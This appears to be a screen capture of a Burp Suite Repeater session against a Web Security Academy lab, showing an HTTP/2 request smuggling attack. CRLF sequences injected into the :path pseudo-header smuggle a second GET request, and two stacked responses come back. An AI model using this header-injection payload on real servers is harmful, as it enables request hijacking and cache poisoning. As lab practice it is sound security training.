 Send
Cancel
Target: https://0af7002003f835c3c4e2c6d8005000ac.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that
cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• This pseudo-header has been added to the request: :
path
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
b8hQdeB7PvQMxAFdHdXFpYXC4zPWcXus; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8314
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8
9 HTTP/1.1 200 OK
10 Content-Type: text/html; charset=utf-8
11 Keep-Alive: timeout=0
12 Content-Length: 8893
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
18 <link href=/resources/css/labsBlog.css rel=
stylesheet>
Search...
0 matches
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=2 HTTP/1.1 \r \n
Host: 0af7002003f835c3c4e2c6d8005000
ac.web-security-academy.net \r \n
\r \n
GET /post?postId=2 HTTP/1.1 \r \n
Foo: bar
Decoded from:
Select
Cancel
Apply changes